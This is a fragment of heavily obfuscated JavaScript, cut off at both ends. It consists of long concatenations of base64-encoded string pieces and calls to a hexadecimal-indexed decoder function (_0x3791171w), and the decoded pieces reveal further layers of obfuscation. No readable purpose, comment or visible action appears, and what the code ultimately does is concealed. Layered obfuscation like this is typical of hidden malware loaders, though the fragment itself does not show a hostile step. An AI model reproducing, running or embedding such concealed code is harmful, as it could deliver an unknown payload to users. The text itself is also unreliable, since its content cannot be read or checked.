zgxLCdtJE0kJykrKEgo'+'MHg1OGEsJypVSXAnKStIKDB4Nzc1LCdFN'+'1hjJykrSCgweDE4YSwnJTdqcycpK0goMH'+'gzNTUsJ3l5NVAnKStIKDB4MTUxLCdzXll'+'2JykrSCgweDQyMCwnZm9XQCcpK0goMHgy'+'ZGUsJ2RJeSQnKStIKDB4NzEzLCdVajVIJ'+_0x3791171w(0x24d)+'IsJzlaTignKStIKDB4ZGUsJyplTEYnKSt'+'IKDB4NjM2LCddWnBKJykrSCgweDE3Miwn'+_0x3791171w(0x33f)+_0x3791171w(0x22d)+_0x3791171w(0x297)+_0x3791171w(0x2a6)+'JykrSCgweDZiNywnNkVbVicpK0goMHg0M'+'WUsJypGXjEnKStIKDB4Mzg4LCd5eTVQJy'+_0x3791171w(0x147)+'sJ1U5W08nKStIKDB4M2MxLCdkSXkkJykr'+_0x3791171w(0x13b)+'TAjUicpK0goMHg1MzAsJypVSXAnKStIKD'+'B4NjBjLCcp')+('UTBsJykrSCgweGU0LCchdFhsJykrSCgwe'+'GQ3LCdtJE0kJykrSCgweDFhYiwnbkRzJS'+'cpK0goMHgzOGIsJ20kTSQnKStIKDB4NjV'+'iLCdQM1FvJykrSCgweDViNiwnVnJzaycp'+'K0goMHhkMiwnSHZeMCcpK0goMHhlZiwnX'+_0x3791171w(0x30a)+'B4MzgzLCdoOGR3JykrSCgweDExYSwneHN'+'vNicpK0goMHg2YTQsJ1lGVygnKStIKDB4'+'MWY0LCc2RVtWJykrSCgweDQ1ZCwnJTdqc'+'ycpK0goMHg0MDEsJ2JGTUUnKStIKDB4NW'+'E3LCdZQSlVJykrSCgweDY2NSwnc1Bxcyc'+_0x3791171w(0x125)+'LCchdFhsJykrSCgweDVlZCwnWWtebicpK'+'0goMHg2OGMsJ1Zyc2snKStIKDB4MjE2LC'+'dQM1FvJykrSCgweDYzYywnU29beicpK0g'+_0x3791171w(0x179)+'b1t6JykrSCgweDczNSwnaDhkdycpK0goM'+_0x3791171w(0x2cb)+'FJJykrSCgweDgyLCdKUlN2JykrSCgweDZ'+'jOSwneHNvNicpK0goMHg0YjIsJ3NeWXYn'+_0x3791171w(0x17e)+_0x3791171w(0x123)+'tIKDB4Mzc1LCddWnBKJykrSCgweDRhMCw'+'nc1BxcycpK0goMHgxMzcsJyU3anMnKStI'+'KDB4MmIwLCdnRlpLJykrSCgweDQzZCwnV'+_0x3791171w(0x23c)+'B4MzdkLCdeNylBJykrSCgweDZiNiwnbSR'+_0x3791171w(0x28e)+_0x3791171w(0x10b)+'CcpK0goMHg0OWUsJ3BXOFQnKStIKDB4YW'+'UsJypVSXAn')+('KStIKDB4Mjg4LCdnRlpLJykrSCgweDcxY'+'ywnNkVbVicpK0goMHg0MGUsJ3NQcXMnKS'+_0x3791171w(0xf4)+'nZEl5JCcpK0goMHg0ZDcsJ1U5W08nKStI'+'KDB4M2ZjLCcqZUxGJykrSCgweDNmMywnT'+'3RaKicpK0goMHg0NDcsJ0U3WGMnKStIKD'+'B4NzA4LCdeNylBJykrSCgweGI1LCdCWUI'+'2JykrSCgweDcyOSwnIXBqTicpK0goMHg1'+_0x3791171w(0x2f6)+'ykrSCgweDg5LCdZQSlVJykrSCgweGVlLC'+'dYUSFyJykrSCgweDJiZSwnKkZeMScpK0g'+'oMHgzMGIsJ3BXOFQnKStIKDB4NGJhLCch'+'dFhsJykrSCgweDUzMywnc1BxcycpK0goM'+'Hg1NmYsJ1Zyc2snKStIKDB4NWQwLCdeNy'+_0x3791171w(0x115)+'0NzEsJ2xyIU0nKStIKDB4MTVjLCddMCNS'+_0x3791171w(0x30c)+'jMsJypVSXAnKStIKDB4MjVlLCdZa15uJy'+'krSCgweDViMCwnbHIhTScpK0goMHhhOCw'+'nc15ZdicpK0goMHg0N2IsJyFwak4nKStI'+'KDB4NmE4LCdkSXkkJykrSCgweDI1NywnZ'+'0ZaSycpK0goMHgzZDIsJ2JGTUUnKStIKD'+'B4NmNhLCdnRlpLJykrSCgweDkwLCd4W3d'+'xJykrSCgweDVkYSwnZEl5JCcpK0goMHgy'+'ZTAsJ05kOGknKStIKDB4M2EzLCdYUSFyJ'+_0x3791171w(0x245)+'AsJ1lrXm4nKStIKDB4MThjLCdVajVIJyk'+'rSCgweDIyMSwnbSRNJCcpK0goMHg2NTYs'+'J2wpdXYnKStIKDB4MTg3LCd4c282JykrS'+'CgweDQ0MywnMjAjKScpK0goMHgyZGEsJz'+_0x3791171w(0x240))+('KDB4YjIsJ2RJeSQnKStIKDB4NWNiLCcpU'+'TBsJykrSCgweDNjZCwneHNvNicpK0goMH'+'g0NTksJylRMGwnKStIKDB4M2VjLCdIdl4'+'wJykrSCgweDIzMCwnKlVJcCcpK0goMHgz'+'OTUsJ1lGVygnKStIKDB4M2Q1LCc2RVtWJ'+'ykrSCgweDRkNCwnZ0ZaSycpK0goMHg2MD'+'EsJ2wpdXYnKStIKDB4NjcxLCdkSXkkJyk'+'rSCgweDI1YSwnSHZeMCcpK0goMHg1M2Es'+'J2xyIU0nKStIKDB4NWJjLCdwVzhUJykrS'+'CgweDM3ZiwnXVpwSicpK0goMHg0MmUsJ3'+'hbd3EnKStIKDB4MjhiLCdPdFoqJykrSCg'+'weDU4NiwneFt3cScpK0goMHg1NjcsJ20k'+'TSQnKStIKDB4MjcxLCdAZXFJJykrSCgwe'+'DJjYiwnUDNRbycpK0goMHg1ZTUsJ2wpdX'+'YnKStIKDB4NTc2LCd5eTVQJykrSCgweDc'+_0x3791171w(0x2c3)+'KStIKDB4MmM0LCcpUTBsJykrSCgweDNkN'+_0x3791171w(0x254)+'tIKDB4NTY0LCdZRlcoJykrSCgweDQ4Myw'+'nWUZXKCcpK0goMHgzZWEsJ3hzbzYnKStI'+'KDB4NzZjLCdZRlcoJykrSCgweDY1MiwnV'+'TlbTycpK0goMHgxYWQsJyF0WGwnKStIKD'+'B4NmMwLCduRHMlJykrSCgweDhhLCdZa15'+'uJykrSCgweDZmYiwnSlJTdicpK0goMHg1'+'OWMsJ0h2XjAnKStIKDB4MTc4LCd4W3dxJ'+_0x3791171w(0x2ff)+'YsJ1lrXm4nKStIKDB4NzAyLCddWnBKJyk'+'rSCgweDE2YiwnXTAjUicpK0goMHg1NjEs'+'JzZFW1YnKStIKDB4MzIwLCddWnBKJykrS'+'CgweGYyLCdTb1t6JykrSCgweDI0ZCwnbH'+_0x3791171w(0x167))+('MHg1ZWIsJ0JZQjYnKStIKDB4Mjk1LCcpU'+'TBsJykrSCgweDZiNCwnMjAjKScpK0goMH'+'gxMmMsJypGXjEnKStIKDB4NjIxLCddMCN'+'SJykrSCgweDJlOCwnbSRNJCcpK0goMHg2'+'ZTEsJ25EcyUnKStIKDB4NTYzLCcqVUlwJ'+_0x3791171w(0x1f4)+_0x3791171w(0x17f)+'rSCgweDFmYiwnaDhkdycpK0goMHg2NDks'+_0x3791171w(0x304)+'CgweDJkZCwnXVpwSicpK0goMHg3MzAsJ2'+_0x3791171w(0x2fa)+_0x3791171w(0x253)+'TignKStIKDB4Njc5LCdKUlN2JykrSCgwe'+'DYyYSwnT2RQQycpK0goMHhmYiwnZEl5JC'+_0x3791171w(0x277)+'2LCdVajVIJykrSCgweDZiYiwnVWo1SCcp'+'K0goMHgzYTIsJypGXjEnKStIKDB4MTNmL'+'Cd4W3dxJykrSCgweDM4NCwnXjcpQScpK0'+'goMHgxZGYsJ1NvW3onKStIKDB4NTY1LCd'+'Tb1t6JykpKyhIKDB4NjYwLCdVajVIJykr'+_0x3791171w(0x31f)+'0U3WGMnKStIKDB4NzI3LCddMCNSJykrSC'+'gweDQyNiwnMUlGeScpK0goMHgzNzYsJ1N'+'vW3onKStIKDB4NTEzLCdOZDhpJykrSCgw'+_0x3791171w(0x207)+'VAnKStIKDB4NmIyLCdOZDhpJykrSCgweD'+'UzZSwnZEl5JCcpK0goMHhmOSwnWFEhcic'+'pK0goMHgxZDIsJ1lGVygnKStIKDB4NGNk'+'LCdIdl4wJykrSCgweGFmLCcyMCMpJykrS'+'CgweDMzNSwnc15ZdicpK0goMHg0NzksJ1'+_0x3791171w(0x16c))+('KDB4MjA5LCdIdl4wJykrSCgweDVkMywnW'+'UZXKCcpK0goMHgzOTEsJ09kUEMnKStIKD'+'B4NzcwLCdKUlN2JykrSCgweDM0NiwnT3R'+_0x3791171w(0x283)+'MmQ1LCdVajVIJykrSCgweDMzYSwnbkRzJ'+_0x3791171w(0x319)+'MxLCdwVzhUJykrSCgweDFiOCwnKmVMRic'+'pK0goMHg3NTIsJ1VqNUgnKStIKDB4NzIx'+'LCdZRlcoJykrSCgweDRlMywnc15ZdicpK'+_0x3791171w(0x1e5)+_0x3791171w(0x2a4)+'oMHg3MmIsJ1AzUW8nKStIKDB4MmUyLCdP'+_0x3791171w(0x324)+_0x3791171w(0x19b)+'4wJykrSCgweDM5NiwnT3RaKicpK0goMHg'+_0x3791171w(0x169)+'JykrSCgweDQzMiwnZEl5JCcpK0goMHg0Z'+'mEsJypVSXAnKStIKDB4M2EwLCdmb1dAJy'+'krSCgweDZmOSwnJTdqcycpK0goMHhiYiw'+'naDhkdycpK0goMHgyZDMsJypVSXAnKStI'+'KDB4NmE5LCdtJE0kJykrSCgweDFlYSwnV'+'TlbTycpK0goMHgzOTIsJ2ZvV0AnKStIKD'+'B4NGMzLCdzUHFzJykrSCgweDcwOSwnKkc'+'jaicpK0goMHgyN2MsJ3l5NVAnKStIKDB4'+'NDRlLCdOZDhpJykrSCgweDE0MCwnbHIhT'+_0x3791171w(0x2f3)+_0x3791171w(0x2ba)+'pK0goMHhlYiwnWFEhcicpK0goMHg1MGMs'+'JyplTEYnKStIKDB4NDk5LCdZRlcoJykrS'+'CgweDE4MiwnKkZeMScpK0goMHgyOGUsJ1'+'lGVygnKStI')+(_0x3791171w(0x101)+'TAjUicpK0goMHgxNzYsJ2dGWksnKStIKD'+'B4NzM3LCdkSXkkJykrSCgweDQ4NiwnWWt'+'ebicpK0goMHg3NmYsJ1AzUW8nKStIKDB4'+'NGI3LCcqZUxGJykrSCgweDQyYiwnQllCN'+'icpK0goMHg3M2UsJ0h2XjAnKStIKDB4NG'+'JjLCclN2pzJykrSCgweDVhMCwnWWtebic'+'pK0goMHgxMmYsJ2ZvV0AnKStIKDB4M2Fh'+'LCchcGpOJykrSCgweDMxYiwnVnJzaycpK'+'0goMHgxN2UsJ3BXOFQnKStIKDB4MTA2LC'+_0x3791171w(0x10c)+_0x3791171w(0x2e9)+'UlN2JykrSCgweDg0LCcqVUlwJykrSCgwe'+'DMwNSwnSHZeMCcpK0goMHg1YzMsJ25Ecy'+'UnKStIKDB4MmE0LCcqRyNqJykrSCgweDJ'+_0x3791171w(0x1c6)+_0x3791171w(0x276)+_0x3791171w(0x1b3)+'tIKDB4NTU1LCdZa15uJykrSCgweDYxOSw'+_0x3791171w(0x198)+'KDB4NDZhLCcxSUZ5JykrSCgweDU4MCwnV'+'TlbTycpK0goMHg0ZjAsJypHI2onKStIKD'+'B4MWMwLCdZQSlVJykrSCgweDMwZiwnZm9'+_0x3791171w(0x15d)+_0x3791171w(0x2b8)+'ykrSCgweDM5OSwnejZyUCcpK0goMHgyMW'+'EsJ1lrXm4nKStIKDB4NjYzLCc2RVtWJyk'+'rSCgweGU2LCc2RVtWJykrSCgweGNlLCd4'+'c282JykrSCgweDY2ZSwneXk1UCcpK0goM'+'HgxYjQsJ2dGWksnKStIKDB4MWFhLCdnRl'+'pLJykrSCgw')+('eDcyMiwnKkZeMScpK0goMHgxMzIsJ1NvW'+_0x3791171w(0x102)+'I3YiwnJTdqcycpK0goMHhmMCwnXjcpQSc'+'pK0goMHgzMmEsJ3NeWXYnKStIKDB4YzAs'+'J2g4ZHcnKStIKDB4MmIzLCddWnBKJykrS'+'CgweDQwNSwneHNvNicpK0goMHgxYzUsJy'+'U3anMnKStIKDB4YzIsJ1lrXm4nKStIKDB'+_0x3791171w(0x2d8)+'JykrSCgweDRkYSwnWUZXKCcpK0goMHg0N'+_0x3791171w(0x234)+_0x3791171w(0x1f0)+'sJ1lrXm4nKStIKDB4NGY3LCcpUTBsJykr'+'SCgweDRlYywnWUZXKCcpK0goMHgxMjQsJ'+_0x3791171w(0xf5)+'gweDFlZiwnIXRYbCcpK0goMHg1ZWUsJ2x'+'zV2gnKStIKDB4NmUyLCddMCNSJykrSCgw'+_0x3791171w(0x23a)+_0x3791171w(0x341)+'U5YiwnKkZeMScpK0goMHg2Y2QsJ143KUE'+'nKStIKDB4MTkwLCddWnBKJykrSCgweDEy'+'NiwnVnJzaycpK0goMHgxMjMsJzlrRXgnK'+'StIKDB4NGFiLCdOZDhpJykrSCgweDEwOC'+'wnKkZeMScpK0goMHg2MTMsJ2JGTUUnKSt'+'IKDB4NmM0LCchcGpOJykrSCgweDY2Yywn'+'cFc4VCcpK0goMHgxODYsJ3hzbzYnKStIK'+'DB4MzE1LCcxSUZ5JykrSCgweDNiNSwnKk'+'cjaicpK0goMHgxMDMsJ25EcyUnKStIKDB'+'4NDEyLCdmb1dAJykrSCgweDE5NCwnRTdY'+_0x3791171w(0x113)+_0x3791171w(0x282)+'cpK0goMHg1')+('MzEsJ2wpdXYnKStIKDB4MmQ5LCcqRyNqJ'+'ykrSCgweGI2LCc2RVtWJykrSCgweDY4NC'+'wnbCl1dicpK0goMHgxY2UsJ1VqNUgnKSt'+'IKDB4NzRmLCdzUHFzJykrSCgweDY3NCwn'+_0x3791171w(0x25e)+'DB4NjRiLCdQM1FvJykrSCgweDFhZSwnQl'+'lCNicpK0goMHg1MTAsJ1AzUW8nKStIKDB'+'4NDVmLCd4W3dxJykrSCgweDJhMSwnbCl1'+'dicpK0goMHgzOWMsJ2wpdXYnKStIKDB4N'+'TZiLCcqVUlwJykrSCgweDI5NCwnc15Zdi'+_0x3791171w(0x305)+'4LCchcGpOJykrSCgweDNmMSwncFc4VCcp'+_0x3791171w(0x237)+_0x3791171w(0x250)+'goMHgyZjUsJ1AzUW8nKStIKDB4MjQ1LCd'+'zUHFzJykrSCgweDYyNiwnZm9XQCcpK0go'+'MHg3MWYsJzIwIyknKStIKDB4ZjQsJ1VqN'+_0x3791171w(0x10d)+'VhLCcqRl4xJykrSCgweGM2LCc5a0V4Jyk'+_0x3791171w(0x214)+'JzZFW1YnKStIKDB4MjEwLCdsc1doJykrS'+'CgweDNiZiwnZ0ZaSycpK0goMHgxNzAsJz'+_0x3791171w(0x33a)+'weDcxNywnOWtFeCcpK0goMHg1YzksJzZF'+'W1YnKStIKDB4MTJhLCdPdFoqJykrSCgwe'+'DUyOCwnZ0ZaSycpK0goMHgxMmQsJzlaTi'+'gnKStIKDB4M2E1LCc2RVtWJykpKyhIKDB'+'4MzY5LCdZa15uJykrSCgweDFkYiwnWUZX'+'KCcpK0goMHgzMzgsJ25EcyUnKStIKDB4M'+'mEyLCcpUTBsJykrSCgweDY5ZCwnMjAjKS'+'cpK0goMHgx')+('MTcsJzIwIyknKStIKDB4NzY1LCdCWUI2J'+'ykrSCgweDY4OSwnWUZXKCcpK0goMHg0MT'+_0x3791171w(0x2d0)+_0x3791171w(0x181)+'N1hjJykrSCgweDM5YSwnU29beicpK0goM'+'HhiZSwnbkRzJScpK0goMHgyMzgsJzIwIy'+'knKStIKDB4Y2QsJ3NQcXMnKStIKDB4NzV'+'jLCdkSXkkJykrSCgweDI0MSwnKVEwbCcp'+'K0goMHg2ZGMsJ2ZvV0AnKStIKDB4NTUzL'+'CdwVzhUJykrSCgweDRjYSwnT2RQQycpK0'+'goMHg3MmYsJyFwak4nKStIKDB4NDNhLCd'+'uRHMlJykrSCgweDVkOSwnKVEwbCcpK0go'+_0x3791171w(0x2aa)+'E0kJykrSCgweDZiMywnVnJzaycpK0goMH'+'gxNDEsJypHI2onKStIKDB4NDE5LCdoOGR'+'3JykrSCgweDEzOSwnSHZeMCcpK0goMHg2'+'YzYsJ0h2XjAnKStIKDB4MzM5LCchdFhsJ'+'ykrSCgweDUyYiwneHNvNicpK0goMHgzNm'+'YsJzFJRnknKStIKDB4MmQyLCdFN1hjJyk'+'rSCgweDQ2MiwnbCl1dicpK0goMHgyYTUs'+_0x3791171w(0x153)+'CgweDI4NSwnKkZeMScpK0goMHg2ZmMsJ1'+'VqNUgnKStIKDB4MTdiLCdTb1t6JykrSCg'+'weDZmNCwneHNvNicpK0goMHgxY2EsJ2g4'+_0x3791171w(0x164)+'GRmLCdPZFBDJykrSCgweDIzNSwnXVpwSi'+'cpK0goMHgyYzgsJ09kUEMnKStIKDB4NGY'+'yLCdiRk1FJykrSCgweDcxYSwnSlJTdicp'+'K0goMHgyODEsJ2ZvV0AnKStIKDB4NjU5L'+'CdYUSFyJykrSCgweDJiNSwnaDhkdycpK0'+_0x3791171w(0x118))+('J2g4ZHcnKStIKDB4MzFhLCdQM1FvJykrS'+'CgweDUyZCwnbHNXaCcpK0goMHg2MDYsJy'+'U3anMnKStIKDB4OTMsJyFwak4nKStIKDB'+'4M2IxLCdkSXkkJykrSCgweDUzNCwnU29b'+_0x3791171w(0x2b2)+'zBkLCchcGpOJykrSCgweDczNiwnQGVxSS'+'cpK0goMHg0MzcsJ1U5W08nKStIKDB4Yzg'+'sJ1hRIXInKStIKDB4MWFjLCdIdl4wJykr'+'SCgweDliLCdWcnNrJykrSCgweDNhMSwna'+'DhkdycpK0goMHg0ZDYsJ2wpdXYnKStIKD'+_0x3791171w(0x2ac)+'NRScpK0goMHg1ZTEsJ1NvW3onKStIKDB4'+'MTFiLCdPZFBDJykrSCgweDE0NCwnbkRzJ'+'ScpK0goMHgxMDEsJylRMGwnKStIKDB4Nz'+'U2LCd4W3dxJykrSCgweGEwLCchdFhsJyk'+'rSCgweDI3YSwnJTdqcycpK0goMHg0NWEs'+'J2JGTUUnKStIKDB4MWMxLCdQM1FvJykrS'+'CgweDZkMCwnZm9XQCcpK0goMHg0NmUsJ3'+_0x3791171w(0x2f7)+'weDMzMywnIXRYbCcpK0goMHgzMmQsJ3hb'+'d3EnKStIKDB4MTYzLCduRHMlJykrSCgwe'+'DVkOCwnKVEwbCcpK0goMHgyY2EsJyplTE'+'YnKStIKDB4MzcwLCcxSUZ5JykrSCgweDE'+'2NSwnUDNRbycpK0goMHgxMzYsJ1NvW3on'+'KStIKDB4MzA0LCdzUHFzJykrSCgweDY3N'+'SwnMUlGeScpK0goMHgzOWYsJ3NeWXYnKS'+'tIKDB4MzQ4LCdZa15uJykrSCgweDY0Miw'+'nWUZXKCcpK0goMHgxMWUsJypGXjEnKStI'+'KDB4NDRkLCdtJE0kJykrSCgweDE4ZSwnK'+'kcjaicpK0goMHg0YzgsJ10wI1InKStIKD'+'B4MjU4LCc2')+(_0x3791171w(0x291)+'HgyZmUsJzIwIyknKStIKDB4M2QxLCchdF'+'hsJykrSCgweDM1ZCwnWWtebicpK0goMHg'+'2MjksJ2xyIU0nKStIKDB4MWE5LCdiRk1F'+'JykrSCgweDIzNywnVTlbTycpK0goMHg2Z'+'TAsJ2xzV2gnKStIKDB4MjA4LCdPdFoqJy'+'krSCgweDMyZSwnbHNXaCcpK0goMHgzMjQ'+'sJ2RJeSQnKStIKDB4MzE3LCdkSXkkJykr'+_0x3791171w(0xf1)+'Fc4VCcpK0goMHgxODEsJ1VqNUgnKStIKD'+'B4NWEyLCd4c282JykrSCgweDM2NSwnMjA'+'jKScpK0goMHgzYjgsJ10wI1InKStIKDB4'+_0x3791171w(0xf9)+'ScpK0goMHgyYzIsJ11acEonKStIKDB4Mm'+'I2LCcxSUZ5JykrSCgweDFiNSwnUDNRbyc'+'pK0goMHgyZGIsJypVSXAnKStIKDB4MTk1'+'LCc5Wk4oJykrSCgweGMzLCdsKXV2JykrS'+'CgweDMyNiwnWUZXKCcpK0goMHgxNTMsJ0'+'pSU3YnKStIKDB4NmEwLCdFN1hjJykrSCg'+'weDc0OSwnKkZeMScpK0goMHg2OWEsJ0Bl'+'cUknKStIKDB4NWJkLCdZRlcoJykrSCgwe'+'DNlOSwnKmVMRicpK0goMHgyZDYsJzZFW1'+_0x3791171w(0x1ce)+'iMCwnbHIhTScpK0goMHg1NTQsJ2xyIU0n'+'KStIKDB4NDVjLCc2RVtWJykrSCgweDc1N'+'CwnVnJzaycpK0goMHgyMDMsJ1lGVygnKS'+'tIKDB4NzAxLCdVOVtPJykrSCgweDI4Ziw'+'nejZyUCcpK0goMHgzN2UsJ3NQcXMnKStI'+_0x3791171w(0x28d)+_0x3791171w(0x1cf)+'B4NTVhLCd4')+('W3dxJykrSCgweDI3MCwnbCl1dicpK0goM'+_0x3791171w(0x2d4)+'xGJykrSCgweDMwMSwnWFEhcicpK0goMHg'+'xMjUsJ1lBKVUnKStIKDB4MjEzLCchdFhs'+'JykrSCgweDZmMSwneXk1UCcpK0goMHgxY'+'2IsJ25EcyUnKStIKDB4NjAzLCdCWUI2Jy'+'krSCgweDM1YSwnc15ZdicpK0goMHg2ZWU'+'sJzFJRnknKStIKDB4NDM1LCcqRl4xJykr'+'SCgweDE5ZSwnVnJzaycpK0goMHg0NmMsJ'+'0U3WGMnKStIKDB4MTlhLCdoOGR3JykrSC'+'gweDUxYiwnU29beicpK0goMHgzYzIsJyp'+'VSXAnKStIKDB4MTJlLCdVOVtPJykrSCgw'+_0x3791171w(0x2c2)+_0x3791171w(0x26d)+'I5YywnbSRNJCcpK0goMHgyNTUsJ1AzUW8'+_0x3791171w(0x248)+'ZSwnXjcpQScpK0goMHg2MWMsJ1NvW3onK'+_0x3791171w(0x301)+'wnbHNXaCcpK0goMHhjYSwnIXBqTicpK0g'+'oMHgyNGMsJ1lGVygnKStIKDB4NjkwLCch'+'dFhsJykrSCgweDcxYiwnVnJzaycpK0goM'+_0x3791171w(0x1c3)+'kkJykrSCgweDgzLCdOZDhpJykrSCgweDZ'+'iNSwnJTdqcycpK0goMHg0NTcsJ3l5NVAn'+'KStIKDB4MWUxLCdoOGR3JykrSCgweDRmO'+_0x3791171w(0x1b8)+'QnKV09ZnVuY3Rpb24obyxwKXtyZXR1cm4'+'gbytwO30sY1tIKDB4M2NiLCdQM1FvJyld'+'PUgoMHg3MDQsJ3l5NVAnKSsncy8nLGNbS'+'CgweDRiZiwnIXRYbCcpXT1IKDB4NTc0LC'+'dPdFoqJykr')+('SCgweGEzLCdzUHFzJykrSCgweDFkYSwnQ'+'llCNicpK0goMHg0NjYsJ2xyIU0nKStIKD'+'B4MTljLCcqVUlwJykrSCgweDE2OSwnU29'+'beicpK0goMHg2N2MsJ3hbd3EnKStIKDB4'+'NjIyLCdYUSFyJykrSCgweDMxMiwneXk1U'+_0x3791171w(0x1ab)+'U3LCdPdFoqJykrSCgweDIzZCwnXVpwSic'+'pK0goMHgzN2EsJ3l5NVAnKStIKDB4ZTIs'+'J09kUEMnKStIKDB4NDNjLCddWnBKJykrS'+_0x3791171w(0x1ef)+'U3anMnKStIKDB4NzE1LCdoOGR3JykrSCg'+'weDY1ZiwnejZyUCcpK0goMHg0NDIsJypG'+'XjEnKStIKDB4NmJlLCcqRl4xJykrSCgwe'+'DRlNiwnWFEhcicpK0goMHg0MGEsJzlaTi'+_0x3791171w(0x2b0)+_0x3791171w(0x260)+_0x3791171w(0x31e)+'CwnWWtebicpK0goMHgxYWYsJ0JZQjYnKS'+'tIKDB4NTk0LCd4c282JykrSCgweDYyMCw'+'nVnJzaycpK0goMHg3NDUsJ2g4ZHcnKStI'+'KDB4Njc3LCdZa15uJykrSCgweDY5NSwnW'+_0x3791171w(0x18b)+'B4NGE3LCdAZXFJJykrSCgweDFkNSwnWUZ'+'XKCcpK0goMHg1YjcsJyplTEYnKStIKDB4'+'NGExLCdZQSlVJykrSCgweDcyNiwnWWteb'+'icpK0goMHhjYywnbSRNJCcpK0goMHgxZG'+'QsJ1NvW3onKStIKDB4MTE1LCchdFhsJyk'+'rSCgweDczZCwnJTdqcycpK0goMHgyMGYs'+'J090WionKStIKDB4NzQxLCdwVzhUJykrS'+'CgweGUxLCcqRl4xJykrSCgweDcyYSwnQl'+'lCNicpK0go')+('MHhmYywnbHNXaCcpK0goMHgyN2UsJ0h2X'+'jAnKStIKDB4NDljLCdKUlN2JykrSCgweD'+'I4OSwnJTdqcycpK0goMHg1NWYsJ10wI1I'+_0x3791171w(0x16d)+'YywnKVEwbCcpK0goMHg3MTIsJ3hzbzYnK'+'StIKDB4NzE2LCdZQSlVJykrSCgweDU1OS'+_0x3791171w(0x310)+_0x3791171w(0x332)+'c1BxcycpK0goMHg1ODcsJ10wI1InKStIK'+'DB4NGY1LCd6NnJQJykrSCgweDFjNiwnT2'+'RQQycpK0goMHg4ZSwnbHNXaCcpK0goMHg'+'0YTYsJypVSXAnKStIKDB4NDI4LCc5a0V4'+'JykrSCgweGUwLCchdFhsJykrSCgweDIwM'+'CwnZEl5JCcpK0goMHgzZmQsJ2g4ZHcnKS'+_0x3791171w(0xf0)+'nSlJTdicpK0goMHg0MGYsJ143KUEnKStI'+'KDB4NGViLCdQM1FvJykrSCgweDM4ZSwnb'+'HIhTScpK0goMHgxZWUsJ11acEonKStIKD'+'B4NDIzLCcxSUZ5JykrSCgweDYyZiwneFt'+'3cScpK0goMHg1MTgsJ0pSU3YnKStIKDB4'+'NDc0LCdwVzhUJykrSCgweDRhMiwnQllCN'+'icpK0goMHg1NTIsJ0U3WGMnKStIKDB4MT'+'MwLCdZa15uJykrSCgweDEwYSwnOWtFeCc'+'pK0goMHg1MTYsJ0h2XjAnKStIKDB4MTcz'+'LCdTb1t6JykrSCgweDMzNywnVWo1SCcpK'+_0x3791171w(0xef)+'pSU3YnKStIKDB4NzU1LCdZRlcoJykrSCg'+'weDFhOCwnKkcjaicpK0goMHg0ZmUsJ1U5'+'W08nKStIKDB4NGUxLCdKUlN2JykrSCgwe'+'DY4ZCwnXVpwSicpK0goMHgyOWQsJ3hzbz'+_0x3791171w(0x1c1))+('NDBjLCclN2pzJykrSCgweDZhMywnT3RaK'+_0x3791171w(0x126)+'NmLCdtJE0kJykrSCgweDU4NCwnSHZeMCc'+'pK0goMHg1ZDIsJ10wI1InKStIKDB4MTVh'+'LCdPdFoqJykrSCgweDczOSwnSlJTdicpK'+_0x3791171w(0x329)+'ddMCNSJykrSCgweDQ4OSwnbHIhTScpK0g'+'oMHg1NmMsJ2ZvV0AnKStIKDB4NjBmLCd4'+'c282JykrSCgweDcwMCwnaDhkdycpK0goM'+'Hg0OWQsJypGXjEnKStIKDB4NjA3LCc5Wk'+'4oJykrSCgweDcyZSwnMUlGeScpK0goMHh'+'hNSwncFc4VCcpK0goMHgzZjUsJzlaTign'+'KStIKDB4MmIyLCcqZUxGJykrSCgweDE3M'+'SwnXVpwSicpK0goMHg2MWEsJ3hzbzYnKS'+'tIKDB4MTM0LCcxSUZ5JykrSCgweDM3NCw'+'nMjAjKScpK0goMHgyNDQsJ20kTSQnKStI'+_0x3791171w(0x215)+'FoqJykrSCgweDI0ZSwnVWo1SCcpK0goMH'+'g1N2IsJ1lGVygnKStIKDB4NDkzLCc5a0V'+'4JykrSCgweDcyNCwnT3RaKicpK0goMHg3'+'NzEsJypVSXAnKStIKDB4MmM2LCdPdFoqJ'+'ykrSCgweDE4YiwnIXBqTicpK0goMHg0YW'+'YsJ2xyIU0nKStIKDB4NGFkLCddMCNSJyk'+_0x3791171w(0x2c5)+'J0BlcUknKStIKDB4NzRkLCdiRk1FJykrS'+'CgweDVjMiwnQGVxSScpK0goMHg2NzYsJ0'+'90WionKStIKDB4M2ZmLCdFN1hjJykrSCg'+_0x3791171w(0x1c0)+'OFQnKStIKDB4NjMwLCdAZXFJJykrSCgwe'+'GJjLCdZa15uJykrSCgweDFjOCwnKmVMRi'+'cpK0goMHgx')+(_0x3791171w(0x1bd)+'StIKDB4MTlmLCcyMCMpJykrSCgweDYyNC'+'wnKVEwbCcpK0goMHg3NDAsJ0U3WGMnKSt'+_0x3791171w(0x21b)+'ejZyUCcpK0goMHg2MjMsJyplTEYnKStIK'+_0x3791171w(0x32a)+'BxcycpK0goMHgyNjcsJ25EcyUnKStIKDB'+'4MzkzLCdKUlN2JykrSCgweDU0ZSwnIXBq'+'TicpK0goMHgzNjgsJ3hbd3EnKStIKDB4M'+_0x3791171w(0x17c)+'cpK0goMHg1ZmMsJ25EcyUnKStIKDB4NDc'+'3LCdIdl4wJykrSCgweDJlNywnc1Bxcycp'+'K0goMHg5YywnOWtFeCcpK0goMHg5NiwnO'+'VpOKCcpK0goMHg0MzEsJyF0WGwnKStIKD'+_0x3791171w(0xf7)+_0x3791171w(0x2c6)+_0x3791171w(0x22e)+'CcpK0goMHgyY2YsJ3l5NVAnKStIKDB4NT'+'hlLCcxSUZ5JykrSCgweDIzMywnQGVxSSc'+'pK0goMHgxZmMsJ3l5NVAnKStIKDB4NWMw'+_0x3791171w(0x327)+_0x3791171w(0x12b)+'dCWUI2JykrSCgweDRjNiwnVnJzaycpK0g'+'oMHgyZjgsJ25EcyUnKStIKDB4NTM4LCd5'+'eTVQJykrSCgweDM5ZCwnRTdYYycpK0goM'+_0x3791171w(0x145)+'I2JykrSCgweDY0NCwnXTAjUicpK0goMHg'+'zNDQsJ2xzV2gnKStIKDB4MTc1LCdOZDhp'+_0x3791171w(0x11c)+_0x3791171w(0x1e1)+'tIKDB4MjAy')+('LCd5eTVQJykrSCgweDE0NiwnKmVMRicpK'+'0goMHgyMmUsJypGXjEnKStIKDB4NmNjLC'+'cqRyNqJykrSCgweDc2OSwnYkZNRScpK0g'+'oMHgzYzgsJypHI2onKStIKDB4NTc1LCds'+_0x3791171w(0x128)+'Hg1MWYsJ0pSU3YnKStIKDB4NTA5LCdkSX'+'kkJykrSCgweDMyOSwnU29beicpKyhIKDB'+_0x3791171w(0x1e4)+'KScpK0goMHg2MDAsJ2